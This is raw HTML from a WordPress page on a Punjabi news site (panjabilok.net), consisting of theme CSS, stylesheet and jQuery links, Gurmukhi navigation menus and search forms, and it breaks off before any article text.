    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/6863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%97%e0%a8%a8%e0%a9%80-%e0%a8%aa%e0%a9%88%e0%a8%b8%e0%a9%87-%e0%a8%b2%e0%a9%88-%e0%a8%95%e0%a9%87-%e0%a8%ad%e0%a9%b1%e0%a8%9c%e0%a8%bf%e0%a8%86-%e0%a8%b8%e0%a9%81%e0%a8%b0%e0%a9%b1%e0%a8%96/" />
<link rel='shortlink' href='https://panjabilok.net/?p=6863' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6863 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਗਨੀ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਿਆ-ਸੁਰੱਖਿਆ ਪ੍ਰਮੁਖ ਦਾ ਦਾਅਵਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
